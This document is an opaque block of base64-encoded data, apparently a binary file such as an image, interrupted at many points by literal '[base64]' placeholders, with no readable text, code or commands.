3D0Jq3iqu4ej9j98ieJ83dsBbWjD0IkxbBis2WRr3Xu87SBzPmfNz060Ys40bjaY7p2WnyC86nQQDd8TTZgHhccS8XEAhtBcCo1wr+YGzLANAKvIzL8DTzsAmREAkHjdAI3bAeLLEP7cH07cHz3B/sYNEWPaEU+lyniw3iwCytESBFKQkoW9KE1A5akluL8CENUg9cywvJQDdP3BpGc7P/[base64]/YLPSANPDHa94AKnDEVBvAG6zAMuDAM1gAttSmbw+wYwxwOBSGLyYubp/LMzADNcyGrlyKN1uzbpR5pb5XNpTdpxUCMyP3qx70y5tzc5hh9z4eM6hgWHjApWxEa6SgUDFDdhQQHX9FrijcEbRVXgAJXTCQO+C2wowDQjKDAjODs/LHe2M7emzAJ7w0HXACf9O0DTyDuLDDuPuA03uEP0lD+CJmg36VQfxqtSf8tDuww4FFS4Bf5o54wTSybNy87ObSTDLzwCrxA4WnzInQjgSm54SlLCRd5kSEOCsnwOSVOOXizlEBNxUKdDE8iOTqZ1DosIy0YlCcS444TxjNOCkrJlLThlP/gC6/[base64]/DdzAyQrFMGnJetxtFEeyDuvQbdwuQ+v+kt1dgRVboRXn265gcQKPFwY+cDLqGvtZoZypF1fFagy7EA6f4ora7AjR3vzZqMD97B3ZHgmToO3cjtALLe4eDJ8sIO7gzgJNU7GWAAeZwO6fAAsWvQvvrhMgG0EP6cIDDiFFyQmzEJMjt++E9LL6Zm+PY/DFsQgAsehfu3b/wNx49o+XokezKD186LDTLGXUnl1M+O/GjX91biyCdKNOrxvtkiT55++Vrm/r/pEEM3BjwYIGb/[base64]/D9Bv77nu/hxIdjG8aO3Dzm9+bdI6eOnXRy7JQDC0YOWJhTk/gEw6auGrATAQ54uNCDnLVQoaxZI7cs3jJ0zZotW2Y/[base64]/[base64]/ouuguUyJi5GEmEFljxgGEIMGGAwpC/[base64]/scEsvuUyEETAjMXNMNSOZBE1UnH6DTTfndPMJFnK3E08fDCmkT1j+lOX+E0EJ/WWZRKthFBtHIaXmUVKmeYnZf4KApJ1n6lgWp4HqiMmfoWzaqPw6iKqjipn+cXXWPmalhBpbb72Imm13bccjgba/[base64]/6xCniKahCAQMYy1vU8yrijEh94x+eaBZSbHHArPzDJUcRFSn86StINBQSv0IfGOqQLnykIQ2HeAgt5ke/[base64]/MEdpyfvazYJxiHnDgAzB8xjN2YKO0uABBAEAAgxSoIhvZINo67iG2ZjBDM5VsBjwwiY5wvKY2m6xPJzkmN0qKkm7diBBoKsQfB6FSmqxsZTEuYYYLFO5H10XRLWMEzBg5jnK69K7ivuvLGxkpSUNQ5gWGgCMmOKlJUoIvNK/kpFH+OKJ0jDCd6pDCzTK5Lk1imsQ49aAHFuwAd7ebk+52lwc+FWJ48DxeoQylvGow73n8pAY/r9EtDrdDGdM4aEIVymESbyINbpjFLL7BUYx4VH4kJrE/eKGLCcKYxNSghbRI0ZScKmMWPJXfrWwMpnr8GKfFGjJS/KEHLTS5qVDlQLzOEkMQpCCrNYTBEu0bl2jwZS9jHVhd/[base64]/49OBS+EkWB5fwPashjUbd4FGQwvBB1zEOZ8xCGATBOEZmQQoaT4NaOuFELUSOClS8IQ3DWA/RpgGKZDSwVrdysfz4qQwO+8Og68A5zr+hi0ck4xkYB3rQ24EPnW+QqD8hKk7BhdNHye9ROV/HNaKe82tU/[base64]/ok7V4qIbfokYyqkbVqA8Cqb4C+Rpe0zVuvCQrMrYG8T5jO7ZVgq4OIb8/UBL1y6XuQj9raz/IeZzMkT/vkhEceb8bGSZkwj9lWi/N8UfOaRIoqQstiia6mCYoma/[base64]/GGsLG+rwGGsyGQtCEQ6fMY0Wgb6/zExjvHC8mQDfGQS7iE9VI/HiER8twR8uI2YwoS9Jy/93s/yykmZEIvcUOm+jQAOjA3KHkQdDvI0DFA0sGSLQGTNCmFUtgEiuymQhCTN8BIOCgCj9TI26mBFGCAFBiDDuz+E3g6hRAcQQpryRN8uEeZFEWYFVqYBZycBROVH7DciTRoMi3YAk5wBiKUygwLMqREyuh5wmGRQiHsqKSsUZl7IK/[base64]/408d6RKb4vFJxmxj79ACziiYIQcj9lCb5AlD6GlB7QxMDnQQIjAQFFROMxEg9EEkE00iO9IG4IwQ9KMlCgCcOVckJk4by8dd/[base64]/OJD+2tqMzPCGBOE1VsWkuZVb4uoYtjFH5PqM7LQb8Es2dUwE80OzXnKcXTrP+Qum9cwR84pW9hwmIBGSY6rPtcK/[base64]/[base64]/[base64]/gMIqKDyETFPwsjxJqNzITf4w7U2vBMm4ms+aUjcei0W2xnSTMaoS2EU0DaYFAHRM0jooGPQlCtUxgGOsIsgh5VWqWtt8XoEsakENatbDwQPDMuXSvhAkHF+ybh3YrO6sxVkC7HurGQKIkuENku+hsvx/XhFrmAZsXhH7ZHl8b+6ckFAX+0HBFBYgD01v30Vc791ve6kgFlHZKztyxW6nXVA9UFAS7+4qhecX+rAUPAapJ8pwwFlONBnnAA66gh4Dlq5B2P6110vUbt8de7h8G+6yMnZL2e67Eevr/[base64]/S+JpHN64AMYfgIuFnx+9ozzXt+2+RKcdezSKSHoXAHVx4dM8dqS7EzRwcXqsdthHLORIgxpwpK/ebFkh9vABGGMDN7Vuw+uloAsDR2aZNILl0JXF1/fcaOIAWJ/gvlgCrrlcO3OoPxGQRXMkcz3KhbXLIEmS+XnIhH76fsQ4kO/KOR4qrGL5YH2tHBY4+tjlCrod7gF+27kU4TmxpsAfJpmAsx/J94HSb1/JeZGtGGQZpAIZfKIVTkIYzB5MjYASVfZDAsAt/KYzPdgLl5VJBEIPGQCvo/TIfit66DKtAH2a8+JdCxy84OyX+T3yb3LaMR7cMxwSNVqADmYXbPSWsbi7unH1F5JYHmjnU6T5nik/n8Mgjo13kZswjVeAD/sVjkTfN92CkSUgBA3iCaqg0XqwGYDeQ37xgC7b0skXFcITOuFlbW8WkwBp2bUYH+lgG6NMt1MDvUfKYzhilaw/wa7oEJkCzeDRwlV7pysE//ePHBU/3IskA9ChiItaRYbppEbkCv2riCenpDQdqv5OLbfqmTfh3K07dEy+CAwjJgif4EwABMSYEGFf4d/rATvbqSmYeNm5jJmdyvv4Z9sfFLidlj6f/o5iHfuiHvm7U3+hjKL+KJweIf/XUmVtmcJm0gwoNSmvoMKH+QXvS7IlrWE0aMGC1ZJ0qlaqatXr/[base64]/TcggQUO6AGCCDZgwAUNXMCgBxc8KCGFCSq4IIMN5tfAKPG5gsyH7304IoggrmRMVCiSNFIkm6CySSmRFDJjJDXOeOMYGYCwA4897rCCjz/yGAEIhIxBSB56GJIJk5/A8gmUpZwiC5W//GJQNdWIs6U4/bDz5WSyzTMbZZiZORlmk7GDGTvisIOPPyOJJNCKddp5J554+hNambUpNpg/9fgz6D9xDkrOMgXJYtCVzSxDZZW/1LIMMMv8UqlCiy5Ti5WylLJLKVL+Io0169Q5xBDcoNPNUC254hIrjjCSEx1iMLITI47I6ggrhhT+JVRQTBWVlIlGefVUsEIxEsgoo7BirDlaHXXVMWV5swt63LB6DDIvpcXWOW8FN5ddw/W1lzh84SVOYISZxphi8R4GL2hZSkbZPetcphmaZt4Dxyn4iGMNNsOsKe862PgTTBggBDBGbfjWptsy1/kWTnfdYTwcx3PBo1wzbTnHjG4gT0ddMx9fZw9c4diDcVy9xRNXcOBZh4545OlMHns9t+defPSNkoh9Dwb4X38FHi2ggf5NOGCDCS7Y4IQXINhgA1dnDYKCVaPAnxOusMKSe9GIeLaJK7USX50tvljjJC3GKOONhUTQwAk75A1k3kL6/eMJDNRACJJ5GHI4k4X+ZALlJ7t8AmkzlyKUJZfiqNNmaF9qLtvms4mp+ZbzxCmSoaTPGWicI42eeupytp6n6v8IfPBliw16O+6DybPoor/I0gzvkMpiJaeSdgrpLlSG6iTjoaYCDDamrngJHdyc081SJka1fSu63spIrt53zytMLiWLVLDpt4qsV0shdRVLggTSEyvRdLUViEztwg22+1+7yzFY1S1G0CGA3pgOPMAzM3LVRS8OzEs/7sKXe/iDMYSJF70waBlsBENLm+GXZiiDpjDpIRhjEo3ByhQmyvjjFA2DDWjQdJjj9IY33alLOPKSw2rUhVzLMM50RCaykg2xZCnbzXXQ8UOXAWf+YzSby8tmBhfq5Gw8VdxZeX4GIvmwghGJIBoTUMW1CGXgaUhjmoAC9KD/[base64]/RI0hPrdSMaLeEerGLFK1655CUvYUUmvtIqpAhlWPVkn7GQ9aqg0IEOznKF/brCLadUayz+/Dtoz9zTikAE4jwHBM+45uLAdRGHOHyZx2AsaBp5cTRe+qoG9CwnmQ/2azL6qsww4OA5chRMHuzoR2VkEyY+5MFhk9gTv+ZhQ4zJI4fy4CEPKxqPasRDGt2xx3FCdi22yMIb0iSZEXETDtwoEYhM9E3GYkYuj9WsOug44AGp89Wv7sxng4wPK754iUuY4QpOeCsMYOBHCTUtjXVtEIHgGEc9Ym2OVrsjYBmgR77ysY/7CQAdxLYSQhJyoCEakSvqtIlaoAIVtaAsIzfxhhs9gQEgANIOKLmCvfEItEJawQpS0IAUEK5wnwzlk0YJqStdySI/lQc2KucmzMVSc5f+Y+XqRFKP4RJ3l3M6Lp1Ql9zk5tJQqpvTMAu1JT9hFFDL7CU+6jEYRDUjebs4xS4cl7zh+a5KpVSedx33iVCGsnGy4JQ01FGnZ53jetH4yate1U5YGWK/+/[base64]/hMeihRUZs7X5IJgW/vff5OFsKHouB8IvjAyDIKE/5AB1GMjRWECIQZRCFPo5iFVRQOoFFeQgdGkEc7zZCLcMwV4ooSpx9/2mj+BlMcL9ucIqQj3UyZUmMmMwVjE2kKzTB4uOPZwMkf4chEKvgQAET4Q2KUsWFegiqO2zJ5LhiL8sukDLLlkCzLUdVNb6K8xIyRGeV06RjKmyiuj7E9Zdahalm1yG/6BELOV7jCTJzg1iswAc97ztCf+1zXQMPxjXrM2qMXfSCj6TE/gXCFMTKdvexd2j0rqRMuXhSjGemhEJ3XA+gp+YQinBpwKyh9kE6v+h3cDQRFMJKRDIe49kLpu7OVnEUol8rKyZKVUweMnIYbKGUiW7nGNTbyib9MOQmEmbhTpjrEcUxAUV9QcDoxOaJ/EUuV91PeD9U2ofTJ1p5BDGfQwzb+Sxlf7TqmFsCoEzei1Y1t+AQm+pRn+eDpElcMvOD5jYo81dM9qc+B7c+xPJxMBEI/[base64]/ZUZAcgZLc3R5KFdUY1esZF/[base64]/xXc/[base64]/[base64]/20k1HAAlC041UM3OLw3/7FE/zc43YSxT3+sYRAbUU+CdSBvdNLOEJrVYWzBAUsXAW1EFTIvQojmEErsEeH4YYSGkcVemC6pMu6UBBuJgZGUlczYsZvQcZKhRAM6stk+EMqoGRm8GY1tCSH9oMq7AAXzOQJBEAqgAm/[base64]/pOKYVf+kFJcQbqMkhGLuKDnVpDnbiCVrCEfAALU9in+YScPPlXO/1ffqkNwqEPhk2gP4Zc/[base64]/9BwrYgNXagJZKTYRkrQekQA7kQA/0ACHcJaalI1egY1OkLTLQ6TrYaTAA5ueN3iUG6p/+6WGKVo+cHiYd6ic6JhwNTuydIigVwqRmZjS5YpbkVi1iKqZWwzKIoLGVpmGEaqgaBqm2KmqWpjK+ajKVpmxq7qsWGWlUBrzAyzGdLnW94OWIBqZKQzB0Sq92hOyeQirEyC8MgzrY5krSA7KuiPVcj4mgCPqo63jeYyv0336JTbXa47UqHD5RYIVhGDfMh0/A50+82y/Ig7mOzb/p11cAnCMEwhX+vOl4UFUz2IOAGoTHStAqUZC8ZJBG0hjCyIuDvhhrvNjlhBCD1k5lpIIq3EP2ZR/DNmxLwgIcIMIwiCK+1s497KTW0dBv1JDKbSHJItUyIJWURVmXaTB2/[base64]//1bwTmvtnYr/zDFfHySTxxDNATCJ2BETxkCI8BjPL4jQzKBMTTHeIisyQroUK2vPGBbRjLwMemLn8QvR/4rZORvC8LgB93DhQLwbETGhrYkPLRkLMBCOHCQAZwAwV4sUHlHBP/Gy9JsXsSDPcyMErLsEoFwDe1oDUlZFSqlT1UUXlDkXjQQXpwdCgdlVPqGmu1sFrnZe/gE3bFVV+JdGzoBDEgIDNyZXD3t4V0NXXkpHHkADBABEYT+gRiEARE0gRFLMRT3AA84AQ/0gA3UgBTXgA0IAqWFCLekYzdoS5x2xVL0pTq0rV86oh5YIiEAqp+S8RNk9WGqnhuDoli/8Rs3AAMcwAG8XhhMZmXS3uMY7mYibpbkXkJ46vUxxiFr5DoUcrcNl2vOpjKuqiTfpnZx7p9YRiWjbsTMmAtGDCerbvTpanlpZi0ELGpk1HDRQ/SJQzAMQz2E00hIi3k6q7CsDy/rFzqVzy6vtrZq6wRO4D4aBXwSgiPkAfyIgiFQSij3VCYIgrP8hH/JihkMwTT753KILAL9kFHNRZYoqL4ehkZ61PxaRobG4reVs+fMRoSS1CbLoML+slTQxXM8y3Ms4CAwBEARjIl6W2wEa/DFRLBETXBAixnGGJXLXoyL0rfGINlDj/C5RPRE9VBFN9DM1izOdiELsxnPsgdWDhJIexEdPCkc8gATIAgMXAEP4BmesfRgCVofJYgNiEFN23QR0HQTnDgP2ABQZ/gU+7QTpwAMsOkgNbi2YI/ZGgWdenGd4gIu1MIkFOZWn4HdkjGRnwFjJupYg2IEvLFjonWAAK5rzd7iPEmoyEIqbOY0PoRDIITo+HU9GHK+nBQ4Rzdff25rDra7wByaX5BlKEbQ8e+ZhAlJxVQ4G2wNisMwNEQoX0otWE5G0QNxhao44MIvBEM20AP+PdSJMZhTaf9yUhyDds6jfqF2O8FE/llrUvxKt752yIUP4VwFTFxKKIfy4zaDIQhCM/uEO8mK+Eoae1DzcRtEVS23QIeDRSpGdHOUXuN6vgjhSY0zNjgGMAxDSEpojOHLMNRCmsgGS4IDhzKDJjBDSzKDAfDBeo/[base64]/zepmA3Mq3C3GEPNr8CMGVUxAj9XAjtHGd8fb5sMg1WNzY0RDBIQy1Ig0g9I9uvw0oGg6cMQzagxnxFAzdkhf1sJ6TfnwBaa/K6U/35F1HQoyscZOH7I7ceA3zqCq8cA0xQ455nxDeFg7miOuM7wpTSARNcgBj0DHlIB8kah5RJg6w24/tCN9PXRq7P3GW0s5uQQzBAT/6SiZwX7CaLUCrc6kryRsO2Qiw4ezowwwEAA2hYbJlUCnzzRpMB6USmC8spGbnXBVEFdAPlEMdYP09JHU/[base64]//[base64]/[base64]/FwYYdcVL50DIOIdO3YwjnwSeYYO4RTcMXbYwlFhljZCOFftgJBpFUUkGkGmyIXIbIPO+kkskpy5QHSibHzFL12b2cXRx25GGnzDR5532fKH8Pfs7h7XQyHuP13DMeP/[base64]/tpFG4LhCOscYzjFgYZzl6Exn1rmOcFgxCqI5Z2jDwY5yhvNFpxEnE8gwhCAQ6QhDsEIOcoBFOLoWFkm2pz1jqUY/[base64]/zgKcigiqFtopV+FnIQ6/AqoVIBCFOsEH+cnC/iujPCazIiP+E1R8CAqsbZ8RFslCqwFrgYhNP0IO0ckKTGjDgJ0VxQLaqldMT7ECCiHgDGUYYHnJR5Vzp+sQuSqGyrqhsHvWoRw/[base64]/HoNDwsJW9PfgoHOuAhqGbAzVCIGkn1JJs9gAaUUmaw8KWGcAX4OaEJFG2CQBCCqoeOeMSqkp/5KOqE/GyUDcbADkh+5RFk+GokZ1RWsl6iwJestBA2wQlObqL+Bw8ihQFHAUoNTrCCGiiZyTuthCUq8QZpciE8eTDXVbCiwqOeQha3vcc/[base64]/++D5pvsUmTb7bG04ysYlzacqvfhG+Tji5807wJHDzIF7P6HnjbRSfnqI20ijsMQKgk6rwhYdwqREPpFUkFvH7iBBREzuBCTAgcUVafgU98oojMB4gsEyqQB0vCxcrrUVMc/KEJ4CAARZkAAE0uGQm72DpNdjBk80bZSk/q4TmyoqWdwELWfjjH3mrYWisoWyWpHkYIMIGiQp2MIRx9UFeDavi4B73j41mNKT5xSlIs0s/A1rbv51L21n5ls+QAxvS0FoXvbiVU6hiGNZo/KRvc8Y8TkoQjCAPHDO7MzoO544/8zyqi2adTEDHOaMXvaphwYqoCQK0jXS9rU+L6/T+pNZDZHkc2FwU3rLvXkNm3+W+2lpnVQpeb8f9c+DYMYxJAGMYgQvRiH4b3cjw6B7Jva6Mxg0jcPSDB5pIUzr6QXiUfiW9VWove9lr7/bWu5h6NpOeOXd+KrHu4Pk9eMJ7hyb9A294xBvww5mnGRIMehgsnz4i45BB4/xpFCZsUgiqezBF5FaFIBSKB1AlxVKuCT6s5FIuwzhMVWyg5SoiEDyqbWZsJEYqJI7Bxk6K55alFmCwFlChx2oCpoqgAYyCAYquWjhoB3zQ6XxwB06ACywBFyoBEczLp8hAD8JgDKSCqFpGyzJhF/Ch63DDQiSGHJJrCzXENNCsJdYsltL+LkKa7a3oYh2gD9HiLjR2ie70DBtSoRTmazSQyM+eiJcYY5aoCEIKRguxIRjA4hRA5xcexxqyofEQaB0qTTckJVIihTwOSzuOBhlg4fOYg7Ew0ToWi/SoIzqOxo0Ma/QqixDs4w/MwPUayREyoRRw7RQkyRVNi5LGIhikwfZ6zTT6rexK47meaA3rAg9nCW+ozYm2kB1SYRJUS7mKMduYTTGiaB6oi/CKqdzKLUaYAQZsBPwswy2wAReWgfyQROBUp97kz72Gbf3KBP6MbXCE7d/oy5zsD//[base64]/gpj/xpwijsEgbqIP8AUxLyUmAgB3jAAhdCIfBDolJODDZqxDql5VDADKZjIzcCWNyGGwQoJHsOBi8UBlFhE0qyx4ROJfVgBw4AXIriyJjOJmuS6chgE0IBF1rUEm4BF1TBpyCohK7iKqThH/zBzaoIuVYiucTB8brQRZ4SzSLDYFqJ0KSoRLIS0USkNduQLEkDbH4hE36h+fTMDutQ20qkDOH+bO3wgV4UEV/IwRCXLRsSEU2z4S4dkREIgRGqg44qsdVgASQ47xJ9RmcqcRML04840fRKzzkcgRFWzyCv4AwMYb5Ihw/[base64]/IEt4iIzLMMaVkNDrGtIqyEugwEXTOPMrMFE4AJfvg74MEb4tPBjivb5cOhj8k7PwMbwCkEWFHU11lFVZfMyFMe4EoZCwixM6WFM8eU2cIOMFPGMHGEUytYRWAFtrWNOMW9nBHP0fibUWm1n/GjU+pT0AJU69NJNCSETCKSYwos0JkEMMBMrJuETTgFxYesz2wUsaI8WgUEabq80g63sQvVjRFVynEhojwu5JgZzf+2ZCqf5RBU1+25vGkYy7uFKCS8d4CEdsk/+RvLADnQV/IZtLrAmSIKBSFzIOQyhFRC3hdIDEFXrWUlzdIzt/baVLOfL/ZaEdZ5Ev+7vW9eJHhlOmwYsPfekT/pkH71BXdf1VwDyeuhzIAlSoC7hAbune0JOIfPnCjaw5CgyfybKCQAWI6/AEVxsI4RFxgSopHQjBgVYBjd0E0rBgGugBoQOJ2ogAAJAg2RSyTJWY3cqFDbBD1ChCFs0FEJhGI4QDsKAcE9hMdjilX6RqoKtcp2yGnDhcSQXF3Qv7MJwY6LPFy9kK7Vt7nS47twv93qtFvTgE8AmcKSWDj9XNWNVM4pIa/2CXujhib0WN2LGTBcRJdL2itE2Tuv+qG30lG4ZCzs+jWkm0Y3c6BIrEZBI73dPrRUGVWreVAyWIXKKqdeGOBXCoAiAkg8MVysSF7ZAp1JpD1MlV7WIdPcst3QzhAt/[base64]/CrCoYw6uUv3OKJobhru9YQI083qCOL++gT3cgRsqNu44gSKRGM3Shoilo4ALNu/7QV1LgV9PJNCXUZ2AGG5zi85gsYMoEPfjIMmjAP0OVwYcuPG3fXatFDiteicfEpew9UTRcPYdZz21Bpf20MagMbRqeSn+vZTKTZJIa67gEbPLncNOFyRtlXTfk9oCl3ZQMUMwEWVAY0eU1ySZNIUbNxOmNwwqYZlIpAhOQceZlKivV2whOY04lN/qv+//YhHQLMXM+VANX1Hw8wIKG5PqdZoKr5IJmge7wnmy+Sfm3gIlUsQO13CEAgU2BAYF8sQtNZN9x5uje0FFDhgLFbD9w5RJ8gAgLgACA4yYDwn33QB3zwDXIhFAz6Yzu4RVWhJ4NBK+thHlCpTCXHkIkUbHDhhTF6UxuP2264kVVTpH2RpEeah/[base64]/gRmy7hiOamsoaUhkeZZdhIgJ7R784USKKRxA23etFGzGohleo1ibdkDWI1p7WbXVpHrZ6Z2YRD2Xh3sl7nvx6eJuG7fdlREYcLcdUH2tGQKZILgvcri/GX8q4lOYYBQaBeP692D/IRLg+YCn+4AjoRQiwaXcORJ2wIEjwIIsFsn82Z9r0rx9wNnN2w842IOL0KBVoQhVgfFGAxv4IrnETrkqOvc2ddwBsT0eR2cnrXOPiDU/Fy2PqCt32A3BkmnFAaVr8RfGwEp7jYjdzyzXymr+h8tveOhf5uWpODwvdDrEY+aMTA06kCOOtCOOdmZpyHg4ADM5PlETy/iMUW04ftcQxkNQ3dTyRoEV6CATfs3HZ1nIVWtisAEYjtHIDQEOJmGyzxp0UktTI/dZcdaiu9C6kDbbAP7PYBVpc5MdgIENmCATPEZwYPViIjqK5EJihmEwWGvcwMHN31zdOIP5+FrOwSJZj+G2xCJyV350kBd5lXhHK8NKDB20KZv5Cp3RVWYZSPNYcYtYo/V2Jp3SFY7hZOf/APBcFczTDaWZH+yZc3sBp9kOPC5951U/L2XVhXu4zQcGPGAIxNkD6EA6PipCheWMCiESRl/XsXsTfn3+EyAIDqTsDYq9YnkQCMf72XcA2s17B/zgoIdhg93bEt5bFdAs2NghzUXV+t4abFSrhfu7PWrhyePShBXniP9s+kekuqB0h/ldwktjwRccPWhiawI3hZ/[base64]/WrW7Fc4jxTDhcOM8Wg1eZ6XLdtMka5keeL6uX4NO3bsff3E7bstb5+83bzlxfMdL3hweOHgoTOOLvk5b8y9dWPeLXo3ZNORWTeG3ZjDhqMYdR+VKLz4QOTJ07lkJn36P2aYmPnD5M+Q+fNhwPAwBAaKIYEcGrMO4DH/DDhgIXoUEkmCCi5YxBljPPFEEU9EwIAEJ1h4wgk1rLDCDh12uEOIIvrgww5PVDJMKCniUokluISCiyWq4KLTMNiQg486HlmDzTA5UWQTTTPNBEwtwKT+4lItqcw0DDnrjNUVUkCpMyVSUhJ1lFFUHkWljj45JZE41YhZzUXALFNKGE/IYhiY4ojjpZVHzQklVpFBBhk+9+DDJ5/04FMPPX/eIyg966xjTTbrEDggMq604kqkmbgCy6PHHAPLMchkekwrmWzaSqeQQorMpJmMKlCqlj6aaqutGEIQKwp159BDmSh2mEW5AmNTXtgQFU4smpBUEkqfnILsYDDxymtNN+Xko44//arVlT5Nu5RP12JjiA12fJvJjZAVheVWY0U21jx3prvnWGmxkw48cs0bFzv98KqYTTD94le/bBqWK0VgdtRRXepCJpmYnl12GV4fUVYaRXP+Khzxm7/[base64]/oZaD34/Bno7oIimg05WLuiaaSRVorppsh0emmol2o6aqUCPcqqq9anStBABzmyfUL+DnEPjDwUJVZmRqpnpBFMYwIjrLAkhUHSScc6HtPjQebUY/7acjmtttP+ry0qVSMTYmDDt+yQiVMEgx22Q1dR0kWWyDzpYLdLCzn2BC96aTAddOHVMCYDk8zIol+CUV/AEEMRghVMLHiaB8VM0wxghKMuUOmMZ6pBQ6iQxjPhGI1HMOaPe3ykH/bqmBHl0Y/c8OY3vfmNcOAxnJSprBnKeRnMZFadmtksO7XS2c6+6LOfCY0O5zmaeuLznvjQx2kXGAIjWkG15V2NUUoYA9f0wDWtFaJBehjDGM7wBEA+QW0Z4pCH3hY3EsmtRCeyRN2ycTdrhMISLhrfTsACJx/+oTAYiOPkkNJnJMalYpQuWZI1wEIOoSSlcj/[base64]/[base64]/[base64]/AQSYXYHRNiBka2sSMwaGUIQ0rKYSVRlLmBZkWpqc5bV9GY2Z/nIYWCzke8cZTGLmQhF4DMRmvDnJgBa0DxoQqF5gOhE54AHOWi0DRqdA/vYBwX6mXSl9TOE/dwHBU/[base64]/fAy0+Om7mnbOQjh7YINrABCk6O8pTPOgURSMGSqS3aZ5N75iYvuclPngJlizyR9iYDvtXscy4EPdolIoLRj470o/eZCD5gumjRLLfMMnnJL/dylMs9ZXdXeetZ9qWXP37lOZ9562HGrCLTrOauj/nbPqiz298cZ7fbmUR1LrLpfBmGu+uZz03+8CXfm9ADQRO6CU7ggRN6UPjCL7rfqpa0pCNeaYqDINUeqHjlPc1GpzVg1KcuNapV3ehWgwDYu548rG8dgVyPfvSw7jXphQ17Xdda1wSgELKV3ewkLxLN4OZ4tal97eBnewfcdvfMj398PPse3Q2IALup/G2tsz3eW5/3lX+O/XsbQd9P4He/BS7wfiNc4eQnP8HP33DIQ1zyEZc8DCr+/vVfvNrnrv/VtRxmj9ccBTc/+c0jgAKpt3JV51mghXw6J2Ukx382h3LEx3u992zXl33gFn1ZZnR9tnRJFwZMxwZ3F4FItgNNJoIfF3LiVmbfZn0n6Es9AHZrZndQBm/+ZQdl0WdvKth2T1B3c6YmbQd1dVd3PKhldXZ3LygGfodZftZnPfBnShh4htZkhdcDiOYEiyd+kUZwFmdplLYf8Ac1TgMCmBdqmldYn3ZqqRZ6jMJYp5d6uiZrqCeAsOYAuUZ6c/h6wDZ6wRaHDtAAAgBra/MhiBRy3gaBvxciIKJtwpchGRI33KZs+naAU+ZtyOdx5hYiPXACehgB1xaIZzd9FUh9WBZ2aZd9amYEpHhvzOZ9/laFCHd+jdaKGLdwEsdwECdpqYYCk3eL7/d+Dzd5vbhwIbh8HEeCM5dZ+9d//XeLAXiLA7hx1fZ0j+gDPbBwJccDDGgDJCKI1Pf+WSX4gGxXgffWdEnHBka3gUcXjjInN0SwcSLoZFYXctx4ZMVHg2Endl/[base64]/CYlVCXIi53VYeTa7pole2Ynv9oli6ZtlqX1pxwJoWXDmF5eyCJciuXAUF3+6iJdfGH/kmZ4G4AH+Mjl5LadtwSiM7jhzO2CYyIiYy7iYMEp/bgOgTyZ1J1BzNoCZ1YgCqqlICCpvGCqaVmZ041iaRDCOTReZDBqCIkiAeHZkZIAI8Xgib8B1ZSZ1K+hLxTdniAAHufkG+ahnZzcJcFBvJ3h1CJmDPshmd3qcDHmVeCdmEDmRE1mR0OmEUJh4iLZ4jOZokCZx9gF53wl/4gkCQ/[base64]/SgCrh2h7Kmk3PoANiACKZqa7b2k7OWIf/QqtVGDpXwbA5KbX+YbVT3lE9pIgWroOTmcXn+NqOzKqzEyolfqXVhWX0IW5alWIMb6qxOi3ESR2lFUA+ncKKTirmVNwb1kAKV6gHYkAroeQE78A81sHmnxqopMAb/EAGjpAqvC7uqYDZx8w+IIJjWMAxSRgbkMGdvAAdkwAd8AAepUAmTkKMoV3H/wAWpkA0n8J5tqK+tWYlMVo3xGq/+R6Qld739VwPx+JmKm7BxunQZSI5KN45ImllwgAv/ULH/MAxYMyA+gAjrAAfk4AO4C78Dwru06UvWQA4huI9YZg3BYHZPQAb0MAli16Y+8A+3IIG0aWZGJndyh4NoZqcLKsF7qmfji4SDRrTQWWiIp5E9kANRmANTiKj+/saoK5yFtSipVHu1ToOSTwOTAwqqcUhrk1APJxABqmANPwzEP+wD9kkh1oAIPplrOTmAbWs27IpI//AGiZS/2VCIPbACG4eIBZq3GbJuVOltvVqVIWeAiRS4wOi8o6duSGq43xuKbcykjGtvjLt9WNMD5Jlq9lEDfOBHZDAGXNAkXBAGYxDIXNC5T5AKiHDIh1wPw4AIjXzIXJABLGnETgO8k7AOhXUAhdV9KcAF/5ACqKAKwaAK7hvKshsiqoAPEfgPcOCVh0Ii88Ao9/DDw8B/PsAHQpcHgEwGYVC7Y5ANXYqLeJmMylhx14tyAmtz8UqkmYly69aNNBi+NZj+glTKsEx3gUjKZTsAB//[base64]/ct2Iccw3qe1gch6fHbgeLgqkwDPGGCE0yDGA6lpPgv7gwdEI3DIiypmaJNVZ2XZ3+y5Kry9NY8wQZkAoxfQqNXNiOnMg4iDV8UA984CM4eGU10H0gwAee/JdQTIm7GyjZgNE+kAr/EDzBgwtohg+qgI3R+A98wIAooAoY9Ss8wl7zwCPYoAonaXko0AAz/DSIWXOWicw8YHRG6n89AHWiBSFkgNb3ttayfdf2hginJNe0yQULZA18UM1NJ5jlFiLb3M1LXQ9Jpgr2e79Nogq5e01Ys6YQogpdWgT+G4KTEDcQsiT0cLL1OwxNPQmN3CT96Ev/oApp5nMQXGREUMLAKdB4+oP4t7P8vZxHGJGDxndNqNCBJ8IZWXjvOyAonAOTQA+pwAepUA9h4LTWAAf+jk0PlZYD64ALY/CmnObikoofX8jSMck2oKqqm5ANEUAG1sDDuaa8qbdrwsYChhI5PmCqxDaA6xAMTBw3rhwi9EwgziYi34yIA1qrT0lI+trFBtu30mZk7giZWYmvu7Zuf8t7PoDh/1CBiIAPtzAJt1APZNCZv/zc+FBvB8zIlYAIo+i4BHJvRSCNncySVTt54/kPY+ABiIANK5meTsOSKRAGu+zoHjDJ1pAKKQC/iNB9F0AG/3ACT+C7b/APlbDUrbrNsFvk+DAMpVzkJOJzZCDKovyyNV0JfMB/kc4HwKvaKDAPfOABRodyJ3m8x2uZvq29y4zMC7hxn8Vzae7+3PWAC0FdD82tZuTQyNZg51Wm6nCACJPAsOfo5duNNb+r5iFC22j2BuRw1Ef2sWsWdvWQCkVGDtZQBNucprf5sfKOsjR4C7z7BknN1O77793eyHAqp03XaBJ8s/88ZXWn8BlM0A6OgRH54B4caCE8nRnJA5MwBtvskQMMaeSQCk27qDDQA4dOabiQClp4x3ZsrZJawxyiNhEQhyCwA/UwIeQwDLj24xRSnwzwBv7AAkb8BvXABXYIo4hQ7iewyktGBtAuIohAxdv8ox6SCtbQIYd4txli1Xmrrw4Ixl1unFEW5li5cSlQ881X1lD3BGgq6vBGDrhAZio+ltfX6Xv+zgXWcAtzzQVybIrdxyj3NnR84MOwzROGrwpj8HBXD+XLSw/6S+IZUAR9TA4zgQ9F8Ab0cJ7dF8m8fAHd1wOqUA+R8w9gQd/a/A+JpAq/jA9JCly6+7rrOyDBMEq2jgLYkA0Y5Q+2DroewMgyfHLCPuzYa+zGzn/Gnr1knGRkhghvoPT2pvP1Rvc9B3S1a2Uf7QNOWs0biI5hzt1MtsonbzaU26WI4CT1EDzmD0m6UxTB822V4LYl4r8bR